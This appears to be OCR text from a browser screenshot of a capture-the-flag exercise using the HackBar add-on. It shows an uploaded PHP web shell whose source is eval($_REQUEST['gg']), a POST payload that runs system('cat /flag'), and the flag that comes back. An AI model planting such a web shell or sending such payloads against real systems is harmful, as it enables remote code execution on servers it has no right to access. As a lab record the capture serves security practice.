 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.168...ad/shell.php/
192.168.23.129:30012/upload/shell.php/ 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.23.129:30012/upload/shell.php/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data gg=system('cat /flag');
<?php error_reporting(0); highlight_file(__FILE__); eval($_REQUEST['gg']);?> ggctf{793e4ad911503df378bc32af584f71db}